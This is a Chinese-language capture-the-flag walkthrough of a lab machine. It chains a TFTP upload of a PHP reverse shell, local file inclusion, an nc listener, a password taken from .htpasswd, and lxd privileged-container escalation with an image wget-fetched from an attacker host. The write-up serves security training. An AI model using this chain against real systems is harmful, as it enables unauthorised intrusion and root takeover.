渗透阶段



老规矩,挂vpn开机用nmap扫描

sudo nmap -sC -sV 10.129.95.185

-sC #使用默认脚本

-sV #探测服务版本信息

80端口开着,再看第一个问题,再扫一下udp端口



sudo nmap -sU 10.129.95.185

-sU #扫描udp

看扫描结果,第一题的答案是tftp



浏览器访问80端口,看样子是用到本地文件包含漏洞,第二题答案是Local File Inclusion



试一下读/etc/passwd,成功读到

第三题问题:TFTP 用于存储文件的默认系统文件夹是什么?

直接google,第三题的答案是/var/lib/tftpboot/

tftp默认是不需要身份验证的,可以直接利用tftp来上传一个shell,然后用文件包含漏洞来读取,这样就可以得到一个可以利用的shell

这里用的shell是这个项目:https://github.com/pentestmonkey/php-reverse-shell



修改文件中ip地址和端口为反弹的地址



连接tftp,上传shell



监听端口

nc -lvnp 1234



这里用目录穿越方式访问shell



shell成功反弹

运行命令获得交互式shell

script /dev/null -c bash



在/var/www/html路径下的.htpasswd得到mike的密码

第四题答案.htpasswd



切换到mike账号

su mike

得到user的flag

权限提升



查看mike权限,发现在lxd群组里,第五题答案是lxd

搜索lxd组用户的提权手段,本篇参考https://blog.csdn.net/YouthBelief/article/details/123548739



把alpine镜像git clone到本地,第六题答案就是alpine

git clone https://github.com/saghul/lxd-alpine-builder.git

执行build-alpine命令构建alpine镜像,需要root用户完成

cd lxd-alpine-builder

sudo ./build-alpine



构建完成后需要将tar文件发送至目标设备

python3 -m http.server 80

在shell中下载攻击机的alpine-v3.19-x86_64-20240212_1405.tar.gz文件,下载路径为/home/mike

wget http://你的ip/alpine-v3.19-x86_64-20240212_1405.tar.gz



导入镜像并初始化镜像

lxc image import ./alpine-v3.19-x86_64-20240212_1405.tar.gz --alias test

lxc init test test -c security.privileged=true

第七题答案就是security.privileged=true



挂载磁盘

lxc config device add test test disk source=/ path=/mnt/root recursive=true

第八题答案/mnt/root/



启动镜像并进入镜像访问root文件

lxc start test

lxc exec test /bin/sh

id

cd /mnt/root

ls

cd /root

cat proof.txt

cat root.txt

最后提交两个flag通关靶机

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)